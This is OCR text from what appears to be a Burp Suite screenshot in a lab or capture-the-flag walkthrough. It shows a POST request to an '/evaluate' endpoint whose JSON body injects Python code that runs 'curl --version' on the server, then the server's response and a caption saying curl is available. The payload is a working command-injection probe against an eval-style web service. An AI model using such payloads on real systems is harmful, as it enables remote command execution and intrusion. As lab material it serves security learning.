 Send Cancel < | ▾ > | ▾ Targ
Request
Response
INSP
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Requ
Quer
Requ
Requ
Resp
1 POST /evaluate HTTP/1.1
2 Host: 192.35.185.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://192.35.185.3:5000
10 Connection: close
11 Referer: http://192.35.185.3:5000/
12
13 {
"expr":
"__import__('os').system('curl --version')"
}
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 12
4 Access-Control-Allow-Origin:
http://192.35.185.3:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Thu, 24 Mar 2022 23:47:03 GMT
8
9 {"ans": "0"}
Curl is available